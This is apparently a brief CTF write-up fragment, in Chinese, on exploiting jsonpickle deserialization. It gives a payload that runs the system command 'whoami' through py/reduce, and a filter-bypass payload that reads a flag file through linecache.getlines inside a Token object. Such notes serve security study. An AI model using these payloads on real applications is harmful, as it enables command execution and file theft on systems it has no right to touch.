 绕过之前原payload为：绕过可以用set集合代替元组
{"py/reduce": [{"py/function": "nt.system"}, {"py/tuple": ["whoami"]}]}
读文件回显绕过之后为： linecache.getlines读文件
{"py/object": "__main__.Token", "username":
{"py/object":"linecache.getlines","py/newargsex":[{"py/set":["./flag"]},""]} ,"timestamp":
1733463288.647048 }